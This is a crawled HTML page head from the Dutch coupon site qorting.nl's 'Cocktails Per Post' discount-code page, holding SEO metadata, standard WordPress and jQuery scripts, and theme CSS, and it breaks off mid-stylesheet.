

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/cocktails-per-post-kortingscodes/
body_size: 24645
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cocktails Per Post kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Cocktails Per Post kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/cocktails-per-post-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cocktails Per Post Archieven" />
	<meta property="og:description" content="10% Cocktails Per Post kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/cocktails-per-post-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/cocktails-per-post-kortingscodes/","url":"https://qorting.nl/merken/cocktails-per-post-kortingscodes/","name":"Cocktails Per Post kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Cocktails Per Post kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/cocktails-per-post-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/cocktails-per-post-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Cocktails Per Post"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
